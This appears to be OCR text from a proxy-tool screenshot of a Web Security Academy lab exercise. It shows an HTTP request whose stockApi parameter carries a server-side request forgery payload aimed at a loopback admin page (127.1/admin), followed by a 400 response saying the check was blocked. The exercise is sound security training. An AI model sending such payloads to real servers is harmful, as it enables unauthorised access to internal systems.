 美化 Raw Hex Chinese MarkInfo \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab4001b0453b37d8007358b00d10042.web-security-academy.net
/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin:
https://0ab4001b0453b37d8007358b00d10042.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2F127.1/admin
搜索 0高亮
美化 Raw Hex 页面渲染 Chinese CollectInfo
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
搜索